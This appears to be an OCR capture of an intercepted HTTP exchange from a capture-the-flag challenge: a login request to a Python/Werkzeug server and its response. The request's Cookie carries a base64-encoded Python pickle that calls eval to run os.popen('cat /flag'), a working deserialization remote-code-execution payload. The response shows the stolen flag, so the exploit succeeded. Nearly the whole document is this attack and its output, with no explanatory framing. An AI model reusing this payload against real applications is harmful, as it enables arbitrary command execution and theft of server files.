 Request
Pretty Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: 101.32.220.189:32271
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:122.0) Gecko/20100101 Firefox/122.0
4 Cookie:user=
gASVZgAAAAAAAAB9lCiMCHVzZXJuYW1llIwIYnVpbHRpbnOUjAR
ldmFslJOUjCpfX2ltcG9ydF9fKCdvcycpLnBvcGVuKCdjYXQgL2
ZsYWcnKS5yZWFkKCmUhZRSlIwIcGFzc3dvcmSUjAMxMjSUdS4=
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/json
9 Content-Length: 31
10 Origin: http://101.32.220.189:32271
11 Connection: close
12 Referer: http://101.32.220.189:32271/login
13
14 {
"username":"1",
"password":"2"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.10.6
3 Date: Sat, 03 Feb 2024 13:45:28 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 52
6 Connection: close
7
8 Welcome flag{78713cec-1008-4a40-ad7d-9b4e18706d22}
9 !